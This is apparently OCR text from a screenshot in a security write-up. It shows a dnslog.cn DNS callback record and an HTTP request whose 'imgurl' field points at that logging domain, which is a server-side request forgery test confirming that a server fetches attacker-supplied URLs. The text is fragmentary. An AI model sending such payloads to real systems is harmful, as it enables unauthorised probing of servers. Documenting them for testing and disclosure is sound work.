 DNS Query Record
I
yy8bqd.dnslog.cn
47.99.
yy8bqd.dnslog.cn
47.99.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1f289d2334baa6fac15d8d0e863c33fc;
Connection: close
imgurl=http://yy8bqd.dnslog.cn